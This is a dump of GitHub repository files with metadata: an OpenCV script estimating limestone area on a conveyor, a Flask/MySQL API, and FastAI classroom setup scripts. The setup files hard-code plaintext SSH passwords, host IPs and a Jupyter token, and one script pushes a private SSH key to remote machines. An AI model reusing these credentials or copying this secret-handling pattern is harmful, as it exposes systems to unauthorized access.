"text": "# Calculating-tons-per-hour-of-limestone-on-running-Over-Land-Belt-Conveyor\nThe main objective is to reckon or calculate the area covered by limestone on running OLBC (Over Land Belt Conveyor) and subsequently, converting it into volume to thereby estimate tons per hour.\n\nTo run Calculating_TPH.py, follow these steps below:\n 1. Download IDLE python from this site: 'https://www.python.org/downloads/'.\n 2. Install the following libraries: cv2, matplotlib, numpy, sys.\n 3. Through Command Prompt, run this code. (Make sure to change the directories)\n \nMethodology:\n 1. Finding Contours: \n CONTOURS: these are simple curves joining all the continuous points (along the boundary), having color in a specified range (0-40, 0-70, 190-255). Contours are a useful tool for shape analysis, object detection and recognition.\n For better accuracy, binary images are used. In OpenCV, finding contours is similar to finding white objects from black background.\n \n 2. Closing Morphological Operation:\n Morphological transformations are simple operations based on the shape of an image. Generally, this operations are carried out on binary images. It requires two inputs: a binary image and a kernel or a structuring element. There are many types of Morphological Operations such as: Erosion, Dilation, Opening, Closing, Morphological Gradient, Top Hat, Black Hat, etc. The best suitable one for the above transformation is Closing Morphological Operation (kernel: 20X20).\n \n 3. Finding Contours\n \n 4. Determining Area of the white region\n \nLimitations:\n 1. Selection of Unwanted Areas.\n 2. Accuracy on stake (Morphological Operation)\n Kernel used in the closing operation: 20 X 20\n The larger the size of the kernel, lower will be the accuracy level.\n"
},
{
"alpha_fraction": 0.5877051949501038,
"alphanum_fraction": 0.6530415415763855,
"avg_line_length": 24.55555534362793,
"blob_id": "9d114867eb6737a5f54a944c7d1ebe91e3277a92",
"content_id": "59bd3fdb46df736d476dc99e591b3db95323c6f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3107,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 117,
"path": "/Calculating_TPH.py",
"repo_name": "shreyapamecha/Calculating-tons-per-hour-of-limestone-on-running-Over-Land-Belt-Conveyor",
"src_encoding": "UTF-8",
"text": "import numpy as np\r\nimport cv2\r\nfrom matplotlib import pyplot as plt\r\nimport sys\r\n#from PIL import Image\r\n\r\nfilename = 'C:\\\\Users\\\\SHREYA\\\\Desktop\\\\shreya\\\\Internship\\\\Images\\\\a_9.jpeg'\r\n\r\nim = cv2.imread(filename)\r\n#print(im.dtype)\r\nfig, (ax1) = plt.subplots(1)\r\nax1.imshow(im, cmap='gray')\r\nplt.show()\r\n#img = np.array(im, dtype=np.uint8)\r\n\r\n#cv2.imshow(im)\r\nimgray = cv2.cvtColor(im,cv2.COLOR_BGR2GRAY)\r\nret,thresh = cv2.threshold(im,127,255,0)\r\n#fig, (ax1) = plt.subplots(1)\r\n#ax1.imshow(thresh)\r\n#plt.show()\r\n\r\n#im2, contours, hierarchy = cv2.findContours(thresh,cv2.RETR_FLOODFILL,cv2.CHAIN_APPROX_SIMPLE)\r\nblurred_im = cv2.GaussianBlur(im, (5, 5), 0)\r\nhsv = cv2.cvtColor(blurred_im, cv2.COLOR_BGR2HSV)\r\n\r\n#fig, (ax1) = plt.subplots(1)\r\n#ax1.imshow(hsv, cmap='gray')\r\n#plt.show()\r\n\r\nlower_blue = np.array([0, 0, 190])\r\nupper_blue = np.array([40, 70, 255])\r\n\r\nmask = cv2.inRange(hsv, lower_blue, upper_blue)\r\ncnts, _ = cv2.findContours(mask, cv2.RETR_TREE, cv2.CHAIN_APPROX_NONE)\r\n#cnt = cnts[0]\r\n#area = cv2.contourArea(cnt)\r\n#area = 0\r\n#print(cnts[0])\r\n\r\nfor contour in cnts:\r\n cv2.drawContours(im, contour, -1, (0, 255, 0), 2)\r\n #yo = contour[0]\r\n #print(yo)\r\n #area = area + yo\r\n #print(contour)\r\n\r\n#print(area)\r\n#fig, (ax1) = plt.subplots(1)\r\n#ax1.imshow(im)\r\n#plt.show()\r\n#cv2.imshow(\"Frame\", im)\r\ncv2.imshow(\"Mask\", mask)\r\n\r\nkernel = np.ones((20,20),np.uint8)\r\nclosing = cv2.morphologyEx(mask, cv2.MORPH_CLOSE, kernel)\r\n\r\nfig, (ax1) = plt.subplots(1)\r\nax1.imshow(closing, cmap = 'gray')\r\nplt.show()\r\n#key = cv2.waitKey(1)\r\n#if key == 27:\r\n #break\r\n \r\n#cap.release()\r\n\r\n\r\n#cv2.destroyAllWindows()\r\n\r\ncv2.waitKey(0)\r\ncv2.destroyAllWindows()\r\n\r\ncv2.imwrite('C:\\\\Users\\\\SHREYA\\\\Desktop\\\\yeah.jpg', closing)\r\n#im_2 = cv2.imread('C:\\\\Users\\\\SHREYA\\\\Desktop\\\\yeah.jpg')\r\n\r\n#imgray_2 = cv2.cvtColor(im_2,cv2.COLOR_BGR2GRAY)\r\n#ret_2,thresh_2 = cv2.threshold(im_2,127,255,0)\r\n\r\n#cnts_2, _ = cv2.findContours(closing, cv2.RETR_FLOODFILL, cv2.CHAIN_APPROX_NONE)\r\n#for contour in cnts_2:\r\n# cv2.drawContours(closing, contour, -1, (23, 143, 238), 3)\r\n\r\n#cv2.imshow('yo', closing) \r\n\r\n#cv2.waitKey(0)\r\n#cv2.destroyAllWindows()\r\n\r\nim_BGR_2 = cv2.cvtColor(closing, cv2.COLOR_RGB2BGR)\r\nimgray_2 = cv2.cvtColor(im_BGR_2, cv2.COLOR_BGR2GRAY)\r\nret_2,thresh_2 = cv2.threshold(imgray_2,127,255,0)\r\n\r\n#im2, contours, hierarchy = cv2.findContours(thresh,cv2.RETR_FLOODFILL,cv2.CHAIN_APPROX_SIMPLE)\r\nblurred_im_2 = cv2.GaussianBlur(im_BGR_2, (5, 5), 0)\r\nhsv_2 = cv2.cvtColor(blurred_im_2, cv2.COLOR_BGR2HSV)\r\n#icc = closing.info.get('icc_profile', '')\r\n#print(icc)\r\n\r\nlower_white = np.array([0, 0, 240])\r\nupper_white = np.array([10, 10 , 255])\r\n\r\nmask_2 = cv2.inRange(hsv_2, lower_white, upper_white)\r\ncnts_2, _ = cv2.findContours(mask_2, cv2.RETR_TREE, cv2.CHAIN_APPROX_NONE)\r\n\r\nfor contour in cnts_2:\r\n cv2.drawContours(im_BGR_2, contour, -1, (0, 255, 0), 2)\r\n\r\ncv2.imshow(\"Frame\", im_BGR_2)\r\n#cv2.imshow(\"Mask\", mask)\r\ncv2.waitKey(0)\r\ncv2.destroyAllWindows()\r\n#print(cnts)\r\n\r\nif cnts_2!=[]:\r\n area = cv2.contourArea(cnts_2[0])\r\n print('Area:', area)\r\nelse:\r\n print('Area:', 0)\r\n"
}
] | 2 |
jtgama/api-evergreen-134 | https://github.com/jtgama/api-evergreen-134 | 9c1d1e40cd34190dd03905c34b3ba117eb6b28e7 | 4a8ab0c942a2c3c65c980e2f3ccb705bc9d04f5d | dfa5b90d9cfeb05b72d3eb365effc562ec06a87a | refs/heads/master | 2020-08-26T22:05:17.338954 | 2019-10-23T22:25:18 | 2019-10-23T22:25:18 | 217,162,590 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6753554344177246,
"alphanum_fraction": 0.6848341226577759,
"avg_line_length": 22.941177368164062,
"blob_id": "4629dd4e6f794023e2afb77f3818c7b4118021ac",
"content_id": "c428497553e090c11fb9f73d3b74d3f0cee99b2c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 422,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 17,
"path": "/api/server.py",
"repo_name": "jtgama/api-evergreen-134",
"src_encoding": "UTF-8",
"text": "from flask import Flask, jsonify, request\r\nfrom flask_cors import CORS\r\nfrom api.controllers.TipoCultivos import TipoCultivo\r\n\r\napp = Flask(__name__)\r\nCORS(app)\r\n\r\[email protected]('/tipoCultivos', methods = ['GET'])\r\ndef getAll():\r\n return (TipoCultivo.list())\r\n\r\[email protected]('/tipoCultivos', methods = ['POST'])\r\ndef postOne():\r\n body = request.json\r\n return (TipoCultivo.create(body))\r\n\r\napp.run(port=3000,debug=True)"
},
{
"alpha_fraction": 0.5361077189445496,
"alphanum_fraction": 0.5410036444664001,
"avg_line_length": 31.70833396911621,
"blob_id": "39f1677aa7deb24906c57d30cd71f067971f23a8",
"content_id": "9b5ab5d33f2d8190b57350735296ae054b85168c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 817,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 24,
"path": "/api/controllers/participantesp.py",
"repo_name": "jtgama/api-evergreen-134",
"src_encoding": "UTF-8",
"text": "from flask import jsonify, request\r\nfrom bd.db import cnx\r\n\r\nclass TipoCultivo():\r\n global cur\r\n cur = cnx.cursor()\r\n def list():\r\n lista = []\r\n cur.execute(\"SELECT * FROM cultivos\")\r\n rows = cur.fetchall()\r\n columns = [i[0] for i in cur.description]\r\n for row in rows:\r\n registro = zip(columns,row)\r\n json = dict(registro)\r\n lista.append(json)\r\n return jsonify(lista)\r\n cnx.close\r\n \r\n def create(body):\r\n data = (body['codigo'],body['latitud'],body['longitud'], body['area'],body['producto'])\r\n sql = \"INSERT INTO cultivos(codigo, latitud, longitud, area, producto) VALUES(%s, %s, %s, %s, %s)\"\r\n cur.execute(sql,data)\r\n cnx.commit()\r\n return {'estado': \"insertado\"}, 200\r\n "
}
] | 2 |
vqd8a/aicoc-ai-immersion | https://github.com/vqd8a/aicoc-ai-immersion | 6d6c4fff8f60152599cf8b633adc6436c0023049 | f3dc6982cdb554c0c6de29ce9c0c6fdcb75dbf32 | 31d06be86b00e3113b8a415d6aded176ebd7bac1 | refs/heads/master | 2022-12-26T10:10:28.389885 | 2020-10-07T14:18:57 | 2020-10-07T14:18:57 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7292817831039429,
"alphanum_fraction": 0.7569060921669006,
"avg_line_length": 43.5,
"blob_id": "ea549abf7b737f5a41d1f0790aa475027a560362",
"content_id": "5b0662c3fe9314aa1070c5c1c46ebecbbf6cd2c5",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 181,
"license_type": "permissive",
"max_line_length": 89,
"num_lines": 4,
"path": "/FastAI/README.sh",
"repo_name": "vqd8a/aicoc-ai-immersion",
"src_encoding": "UTF-8",
"text": "## FastAI Notebooks\n\nThese notebooks were tested under WML-CE 1.7 . They are FastAI version 1.0 notebooks. \nInspiration for the notebooks were from the FastAI course-v3 repo. \n"
},
{
"alpha_fraction": 0.791208803653717,
"alphanum_fraction": 0.7967032790184021,
"avg_line_length": 23.772727966308594,
"blob_id": "cca46069ad81d162777d4aea4c2dcac24945d472",
"content_id": "454375657cdefe24f3ec17667fa757636a5fa335",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 546,
"license_type": "permissive",
"max_line_length": 47,
"num_lines": 22,
"path": "/FastAI/setup_fastai.sh",
"repo_name": "vqd8a/aicoc-ai-immersion",
"src_encoding": "UTF-8",
"text": "conda install -y spacy\nconda install -y pytorch\nconda install -y jupyter\n\nconda install -y pandas\n\n## Install FastAI dependencies\n\nconda install -y -c anaconda nltk\nconda install -y bottleneck\nconda install -y beautifulsoup4\nconda install -y numexpr\nconda install -y nvidia-ml-py3 -c fastai\nconda install -y packaging\npip install --no-deps fastai\npip install dataclasses\npip install fastprogress\n\n# CECC only \nsudo yum install -y libxml2-devel libxslt-devel\npip install jupyter_contrib_nbextensions\njupyter contrib nbextension install --user\n\n"
},
{
"alpha_fraction": 0.5923826694488525,
"alphanum_fraction": 0.6178870797157288,
"avg_line_length": 35.60995864868164,
"blob_id": "9ccda4e812fee7ee02df4ac5000c433d87924d3e",
"content_id": "e20b95f1c78ab0f84194962be3575288b735474e",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8822,
"license_type": "permissive",
"max_line_length": 164,
"num_lines": 241,
"path": "/FastAI/manage_CECC.py",
"repo_name": "vqd8a/aicoc-ai-immersion",
"src_encoding": "UTF-8",
"text": "#!/Users/dustinvanstee/anaconda3/envs/mldl37/bin/python\n# manage_h20.py\n\n# Simple script to update python licences ...\nimport paramiko\nimport hashlib\nfrom scp import SCPClient\nimport time,sys\nimport argparse as ap\n\n# utility print function\ndef nprint(mystring) :\n print(\"**{}** : {}\".format(sys._getframe(1).f_code.co_name,mystring))\n\n\n# machine_dict = { \n# #\"vm1\" : {\"host\" :\"xxxxxxxxxx\", \"ip\" : \"129.40.94.89\", \"password\":\"NWuu-NQPRI4zFqA\"},\n# \"vm2\" : {\"host\" :\"p1253-kvm1\", \"ip\" : \"129.40.51.65\", \"password\":\"077o+w%xkSKT97c\"}\n# }\n \n\n\nclass remoteConnection:\n \"\"\"\n remoteConnection- add some comment here\n \"\"\"\n service_name = 'abstract'\n service_port = 0\n binaryLocation = \"\"\n install_path = \"\"\n\n config_files = {\"file1\" : \"path/to/file1\"}\n\n def __init__(self, server, username, password):\n self.server = server\n self.username = username\n self.password = password\n self.useLocal = False # Use Local Copy of interpreter.json (instead of trying to download server copy\n self.tarDownloaded = False\n self.connect()\n\n def connect(self):\n import paramiko\n print(\"establishing ssh %s @ %s\" % (self.username, self.server))\n self.ssh = paramiko.SSHClient()\n self.ssh.set_missing_host_key_policy(\n paramiko.AutoAddPolicy())\n self.ssh.connect(self.server, username=self.username, password=self.password)\n self.scp = SCPClient(self.ssh.get_transport())\n\n def runcmd(self, command, timeout=1000000):\n print(\"Running : {} \".format(command))\n stdin, stdout, stderr = self.ssh.exec_command(command, timeout=timeout)\n output = stdout.read()\n for myl in output.splitlines():\n print(\"runcmd : {}\".format(myl))\n\n\n def bootstrap_server(self):\n '''\n Allows me to remote passwordless ssh\n Allows me to update github repo seamlessly\n Sets up my conda stuff\n Sets up some class scripts for bootstrapping...\n\n '''\n public_key = 'AAAAB3NzaC1yc2EAAAADAQABAAABAQDGOskWU2Wk9Eejhobdl48gpOjwgX0v6acGH+gK64AeK5gTtFxrPHdjh4T+WZx2YSTtSvKvBwjcCGYB6N0J/+Q3Q85ax5cpS8SBEWSkZ1CcnScCRKR2Zx/n/nBnnKgS/+PstPed7cx0sa/lWGBrC/q51Lgpo0ljbMGpRjnV8wLWnm3r1hX9ioCOI7AFFBQADFxZtwnjSaWMxOrfpXR4Oqb7U/hCIS3fqn7OiTKyqBcEGglCJijGOUIPLl0iEQCGc4lUfQn+KdBbT1TBF1A1U1vs2jNmkUx1NSG3aTm4KRBczw/6TvGJGQY21CpBhKCDGSfg5r2UP16aP6RQA52dO4v/'\n\n command = 'echo \"ssh-rsa ' + public_key + ' [email protected]\" >> ~/.ssh/authorized_keys'\n\n self.runcmd(command)\n #output = stdout.read()\n\n print(\"Transferring github keys\")\n if(self.username == 'cecuser') :\n self.runcmd(\"rm -f /home/cecuser/.ssh/id_rsa\")\n self.scp.put( \"/Users/dustinvanstee/.ssh/nimbix_id_rsa\" , '/home/cecuser/.ssh/id_rsa' )\n self.scp.put( \"/Users/dustinvanstee/.ssh/nimbix_id_rsa.pub\" , '/home/cecuser/.ssh/id_rsa.pub' )\n self.scp.put( \"/Users/dustinvanstee/.ssh/nimbix_config\" , '/home/cecuser/.ssh/config' )\n self.scp.put('/Users/dustinvanstee/data/work/osa/2020-05-ai-college-box/labs-demos-ibm-git/FastAI/.condarc.acc', '~/.condarc')\n self.scp.put('/Users/dustinvanstee/data/work/osa/2020-05-ai-college-box/labs-demos-ibm-git/FastAI/setup_fastai.sh', '~/setup_fastai.sh')\n self.scp.put('/Users/dustinvanstee/data/work/osa/2020-05-ai-college-box/labs-demos-ibm-git/FastAI/start_jupyter.sh', '~/start_jupyter.sh')\n\n\n stdin, stdout, stderr = self.ssh.exec_command('git config --global user.email \"[email protected]\"')\n stdin, stdout, stderr = self.ssh.exec_command('git config --global user.name \"Dustin VanStee\"')\n\n\n def print_login(self):\n print(\"ssh {0}@{1}\".format(self.username,self.server))\n\n\nclass SmartFormatterMixin(ap.HelpFormatter):\n # ref:\n # http://stackoverflow.com/questions/3853722/python-argparse-how-to-insert-newline-in-the-help-text\n # @IgnorePep8\n\n def _split_lines(self, text, width):\n # this is the RawTextHelpFormatter._split_lines\n if text.startswith('S|'):\n return text[2:].splitlines()\n return ap.HelpFormatter._split_lines(self, text, width)\n\n\nclass CustomFormatter(ap.RawDescriptionHelpFormatter, SmartFormatterMixin):\n '''Convenience formatter_class for argparse help print out.'''\n\n\ndef _parser():\n parser = ap.ArgumentParser(description='Tool to setup fastai in CECC ',\n formatter_class=CustomFormatter)\n\n parser.add_argument(\n '--host', action='store', required=True, help='S|--host=host or ip'\n 'Default: %(default)s')\n parser.add_argument(\n '--user', action='store', required=True, help='S|--user=username'\n 'Default: %(default)s')\n parser.add_argument(\n '--password', action='store', required=True, help='S|--password=password'\n 'Default: %(default)s')\n\n\n parser.add_argument(\n '--install_code', action='store', required=False,\n choices=[\"True\",\"False\"], default=\"False\",\n help='S|--force_refresh=[True|False] '\n 'Default: %(default)s')\n\n parser.add_argument(\n '--start_jupyter', action='store', required=False,\n choices=[\"True\",\"False\"], default=\"False\",\n help='S|--force_refresh=[True|False] '\n 'Default: %(default)s')\n\n parser.add_argument(\n '--venv', type=str, default=\"junk\", required=True,\n help='S|Name of virtual environemnt for fastai'\n 'Default: %(default)s')\n\n parser.add_argument(\n '--user_port_dir', type=str, default=\"5050\", required=False,\n help='S|sub directory for multiple users per VM. also the port used for jupyter'\n 'Default: %(default)s')\n\n args = parser.parse_args()\n\n return args\n\n\n\ndef main() :\n args = _parser()\n\n for argk in vars(args) :\n print(argk,vars(args)[argk])\n\n myConn = remoteConnection(args.host,args.user,args.password)\n \n if(args.install_code==\"True\") : \n myConn.bootstrap_server()\n myConn.runcmd('conda create -y -n {}'.format(args.venv))\n myConn.runcmd('conda activate {}; bash ./setup_fastai.sh'.format(args.venv))\n \n if(args.start_jupyter ==\"True\"): \n myConn.bootstrap_server()\n try :\n print(\"Starting Jupyter !\")\n myConn.scp.put('/Users/dustinvanstee/data/work/osa/2020-05-ai-college-box/labs-demos-ibm-git/FastAI/notebook.json', '~/.jupyter/nbconfig/notebook.json')\n myConn.runcmd('conda activate {}; bash ./start_jupyter.sh {}'.format(args.venv,args.user_port_dir),timeout=20)\n except :\n print(\"Command timeout .. its ok its expected !\")\n\n #myConn.runcmd('cat ~/.ssh/id_rsa.pub')\n myConn.print_login()\n\nif __name__ == \"__main__\":\n main()\n \n\n\n \n #stdin, stdout, stderr = myssh.exec_command(\"sudo cat /etc/dai/.htpasswd\") \n #print(stdout.read())\n\n# setup_env(skey, \"powerai-test\")\n\n\n\n# VM 7 created Sept 1 2019\n#create_id(\"vm7\", \"user668\", 'XFaM96rS%0BK69_')\n# VM 1-4 created Sept 23 2019\n#create_id(\"vm1\", \"user668\", 'XFaM96rS%0BK69_')\n#create_id(\"vm2\", \"user668\", 'XFaM96rS%0BK69_')\n#create_id(\"vm3\", \"user668\", 'XFaM96rS%0BK69_')\n#create_id(\"vm4\", \"user668\", 'XFaM96rS%0BK69_')\n#create_id(\"vm5\", \"user668\", 'XFaM96rS%0BK69_')\n#create_id(\"vm6\", \"user668\", 'XFaM96rS%0BK69_')\n#create_id(\"vm8\", \"user668\", 'XFaM96rS%0BK69_')\n\n\n\n#\n# stdin, stdout, stderr = myssh.exec_command('sudo chown root:root /etc/dai/config.toml') \n# print(\"chown config.toml\")\n# #had to do this 2x for some reason and dont feel like debuggin\n# stdin, stdout, stderr = myssh.exec_command('sudo chown root:root /etc/dai/config.toml') \n# print(stdout, stderr)\n# #add vanstee to all machines ..\n# stdin, stdout, stderr = myssh.exec_command('sudo htpasswd -bBc \"/etc/dai/.htpasswd\" vanstee passw0rd') \n#\n# #auto generated\n# for i in range(20) :\n# h20userid = \"user_{:02}\".format(i)\n# h20password = hashlib.md5(bytes(h20userid+server, \"utf-8\")).hexdigest()[0:4]\n# expiry = \"01-01-2020\"\n# time.sleep(1)\n# stdin, stdout, stderr = myssh.exec_command('sudo htpasswd -bB \"/etc/dai/.htpasswd\" ' + h20userid + ' ' + h20password)\n# #stdin, stdout, stderr = myssh.exec_command(\"sudo cat /etc/dai/.htpasswd\") \n# #print(stdout.read())\n# print(\"Created userid {} / {} on {}:12345 expires {}\".format(h20userid, h20password, server, expiry))\n# \n# #custom\n# for user_data in mgmt_info_list[vmid] :\n# \n# h20userid = user_data[0]\n# h20password = user_data[1]\n# expiry = user_data[3]\n#\n# stdin, stdout, stderr = myssh.exec_command('sudo htpasswd -bB \"/etc/dai/.htpasswd\" ' + h20userid + ' ' + h20password)\n# #stdin, stdout, stderr = myssh.exec_command(\"sudo cat /etc/dai/.htpasswd\") \n# #print(stdout.read())\n# print(\"Created userid {} / {} on {}:12345 expires {}\".format(h20userid, h20password, server, expiry))\n#\n# time.sleep(1)\n# print(\"Stopping DAI\")\n# stdin, stdout, stderr = myssh.exec_command('sudo systemctl stop dai')\n# print(\"Starting DAI\")\n# stdin, stdout, stderr = myssh.exec_command('sudo systemctl start dai')\n#\n# #"
},
{
"alpha_fraction": 0.5348799824714661,
"alphanum_fraction": 0.6798775792121887,
"avg_line_length": 58.68269348144531,
"blob_id": "a970eb0a4d7d54e7cd72f8e3ea178c78f9637421",
"content_id": "a20ccebc6baf872869d8f81a7d8d2b37c9b91f0b",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 6207,
"license_type": "permissive",
"max_line_length": 146,
"num_lines": 104,
"path": "/FastAI/setup_class.sh",
"repo_name": "vqd8a/aicoc-ai-immersion",
"src_encoding": "UTF-8",
"text": "KVM Guest p653-kvm1.cecc.ihost.com 129.40.126.65 \nKVM Guest p653-kvm2.cecc.ihost.com 129.40.126.66 \nKVM Guest p653-kvm3.cecc.ihost.com 129.40.126.67 \nKVM Guest p653-kvm4.cecc.ihost.com 129.40.126.68 \nKVM Guest p653-kvm5.cecc.ihost.com 129.40.126.69 \nKVM Guest p653-kvm6.cecc.ihost.com 129.40.126.70 \nKVM Guest p653-kvm7.cecc.ihost.com 129.40.126.71 \nKVM Guest p653-kvm8.cecc.ihost.com 129.40.126.72 \n\n# manage_CECC.py is used to bootstrap class environment ... \n\nusage: manage_CECC.py [-h] --host HOST --user USER --password PASSWORD\n [--install_code {True,False}]\n [--start_jupyter {True,False}] --venv VENV\n./manage_CECC.py --host 129.40.126.65 --user cecuser --password 'gSn!K4Vw90h-5bU' --install_code True --venv powerai-fastai \n./manage_CECC.py --host 129.40.126.66 --user cecuser --password 'gSn!K4Vw90h-5bU' --install_code True --venv powerai-fastai \n./manage_CECC.py --host 129.40.126.67 --user cecuser --password 'gSn!K4Vw90h-5bU' --install_code True --venv powerai-fastai \n./manage_CECC.py --host 129.40.126.68 --user cecuser --password 'gSn!K4Vw90h-5bU' --install_code True --venv powerai-fastai \n./manage_CECC.py --host 129.40.126.69 --user cecuser --password 'gSn!K4Vw90h-5bU' --install_code True --venv powerai-fastai \n./manage_CECC.py --host 129.40.126.70 --user cecuser --password 'gSn!K4Vw90h-5bU' --install_code True --venv powerai-fastai \n./manage_CECC.py --host 129.40.126.71 --user cecuser --password 'gSn!K4Vw90h-5bU' --install_code True --venv powerai-fastai xxxx[not working] \n./manage_CECC.py --host 129.40.126.72 --user cecuser --password 'gSn!K4Vw90h-5bU' --install_code True --venv powerai-fastai \n\n# This script call has dependencies on start_jupyter.sh\n./manage_CECC.py --host 129.40.126.65 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5050 \n./manage_CECC.py --host 129.40.126.66 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5050 \n./manage_CECC.py --host 129.40.126.67 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5050\n./manage_CECC.py --host 129.40.126.68 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5050\n./manage_CECC.py --host 129.40.126.69 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5050\n./manage_CECC.py --host 129.40.126.70 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5050\n./manage_CECC.py --host 129.40.126.71 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5050\n./manage_CECC.py --host 129.40.126.72 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5050\n\n./manage_CECC.py --host 129.40.126.65 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5051 \n./manage_CECC.py --host 129.40.126.66 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5051 \n./manage_CECC.py --host 129.40.126.67 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5051\n./manage_CECC.py --host 129.40.126.68 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5051\n./manage_CECC.py --host 129.40.126.69 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5051\n./manage_CECC.py --host 129.40.126.70 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5051\n./manage_CECC.py --host 129.40.126.71 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5051\n./manage_CECC.py --host 129.40.126.72 --user cecuser --password 'gSn!K4Vw90h-5bU' --start_jupyter True --venv powerai-fastai --user_port_dir 5051\n\n\n\n\nPassword for notebook : aicoc \n\n129.40.126.65:5050\n\n129.40.126.66:5050\n129.40.126.67:5050\n129.40.126.68:5050\n129.40.126.69:5050\n129.40.126.70:5050\n129.40.126.71:5050\n129.40.126.72:5050\n129.40.126.66:5051\n129.40.126.67:5051\n129.40.126.68:5051\n129.40.126.69:5051\n129.40.126.70:5051\n129.40.126.71:5051\n129.40.126.72:5051\n\n\n\n\n Marija Mijalkovic 129.40.126.193:5050 \n John Daneau 129.40.126.194:5050 \n Jeff Gerhart 129.40.126.194:5050 \n Joe Graham 129.40.126.196:5050 \n Tom Prokop 129.40.126.197:5050 \n David Sinnott 129.40.126.198:5050 \n Cesar Maciel 129.40.126.199:5050 \n Lilian Li 129.40.126.200:5050 \n\n Notebook password if promted : aicoc\n If you want to ssh to the machine the userid / password is the same for each machine\n cecuser // PsT2-tgC7Nrz-Cx\n\n# Environment Check ...\nssh [email protected] \"conda activate powerai-fastai ; conda list | grep ^fastai\" 2>1 | grep fastai\nssh [email protected] \"conda activate powerai-fastai ; conda list | grep ^fastai\" 2>1 | grep fastai\nssh [email protected] \"conda activate powerai-fastai ; conda list | grep ^fastai\" 2>1 | grep fastai\nssh [email protected] \"conda activate powerai-fastai ; conda list | grep ^fastai\" 2>1 | grep fastai\nssh [email protected] \"conda activate powerai-fastai ; conda list | grep ^fastai\" 2>1 | grep fastai\nssh [email protected] \"conda activate powerai-fastai ; conda list | grep ^fastai\" 2>1 | grep fastai\nssh [email protected] \"conda activate powerai-fastai ; conda list | grep ^fastai\" 2>1 | grep fastai\nssh [email protected] \"conda activate powerai-fastai ; conda list | grep ^fastai\" 2>1 | grep fastai\n\n\n# Environment Check ...\nssh [email protected] 'ps -ef | grep [j]upyter'\nssh [email protected] 'ps -ef | grep [j]upyter'\nssh [email protected] 'ps -ef | grep [j]upyter'\nssh [email protected] 'ps -ef | grep [j]upyter'\nssh [email protected] 'ps -ef | grep [j]upyter'\nssh [email protected] 'ps -ef | grep [j]upyter'\nssh [email protected] 'ps -ef | grep [j]upyter' xxx\nssh [email protected] 'ps -ef | grep [j]upyter'\n\n\n\n===================================\n"
},
{
"alpha_fraction": 0.6305506229400635,
"alphanum_fraction": 0.6483126282691956,
"avg_line_length": 36.46666717529297,
"blob_id": "6853a11b212b1243b6abce2f887984e06cb19717",
"content_id": "5f7f3321caeae36c180faf277cd2219996f5bc51",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 563,
"license_type": "permissive",
"max_line_length": 157,
"num_lines": 15,
"path": "/FastAI/start_jupyter.sh",
"repo_name": "vqd8a/aicoc-ai-immersion",
"src_encoding": "UTF-8",
"text": "# $1 is user_dir and user_port\nuser_dir=$1\nuser_port=$1\n\n[[ -d $user_dir ]] || mkdir $user_dir; \ncd $user_dir\n\n[[ -d aicoc-ai-immersion ]] || git clone [email protected]:vanstee/aicoc-ai-immersion.git\ncd aicoc-ai-immersion\ngit fetch\ngit reset --hard origin/master\n# kill existing jupyter\nps -ef | grep -i [j]upyter-notebook.* | grep port=$1 | sed -e \"s/ \\{1,\\}/ /g\" | cut -d \" \" -f2 | xargs -i kill {}\n# Startup \nnohup jupyter notebook --ip=0.0.0.0 --allow-root --port=$user_port --no-browser --NotebookApp.token='aicoc' --NotebookApp.password='' &> classlog.out &\n\n"
}
] | 5 |
littleorangeplanet/FinalProject | https://github.com/littleorangeplanet/FinalProject | 41bc6a4fe4222a083bb678ffdb0db98d04cd10b4 | 9c74fe67a0007ea1bd86855911f3528e068cb4d2 | 1037cfd09141d1891520d3ba8b69efc4aee9afc0 | refs/heads/master | 2020-12-24T10:40:31.231158 | 2016-12-13T06:35:19 | 2016-12-13T06:35:19 | 73,138,175 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6603773832321167,
"alphanum_fraction": 0.704402506351471,
"avg_line_length": 19.69565200805664,
"blob_id": "ae7f89cc56385843dabfe1db4d57ce1ae1006428",
